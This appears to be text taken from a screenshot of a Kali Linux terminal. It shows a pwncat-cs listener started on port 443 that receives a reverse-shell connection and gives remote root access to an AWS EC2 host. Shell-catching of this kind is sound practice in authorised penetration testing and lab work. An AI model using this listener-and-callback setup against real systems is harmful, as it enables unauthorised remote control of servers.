 Applications Places Terminal Feb 17 03:45
root@kali: /tmp
xhost:  unable to open display ""
┌──(root㉿kali)-[/tmp]
└─# pwncat-cs -lp 443
/root/.local/pipx/venvs/pwncat-cs/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning: Blowfish has been deprecated
  'class': algorithms.Blowfish,
[22:00:11] Welcome to pwncat 🐈! __main__.py:164
[22:01:20] received connection from 184.73.107.57:47280 bind.py:84
[22:01:24] 0.0.0.0:443: normalizing shell path manager.py:957
[22:01:27] 184.73.107.57:47280: registered new host w/ db manager.py:957
(local) pwncat$
(remote) root@ip-10-0-1-71.ec2.internal:/#
[0] 0:python  1:python  2:python- 3:python* "kali" 22:15 16-Feb-23